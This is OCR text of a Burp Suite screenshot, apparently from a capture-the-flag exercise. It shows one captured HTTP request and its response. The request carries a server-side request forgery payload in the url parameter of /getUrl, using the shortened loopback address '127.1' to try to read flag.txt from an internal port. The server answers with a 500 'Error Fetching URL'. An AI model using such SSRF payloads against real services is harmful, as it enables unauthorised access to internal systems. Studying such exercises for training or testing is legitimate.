 Send Cancel < > Target: http://45.79.216.81:5000
Request
Pretty Raw Hex \n
1 GET /getUrl?url=http://127.1:9001/flag.txt HTTP/1.1
2 Host: 45.79.216.81:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.79.216.81:5000/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 45
5 ETag: W/"2d-mMpsJ5iLBrosGQecfMnh7tWUa9g"
6 Date: Fri, 17 Feb 2023 12:32:03 GMT
7 Connection: close
8
9 {
"status":500,
"message":"Error Fetching URL"
}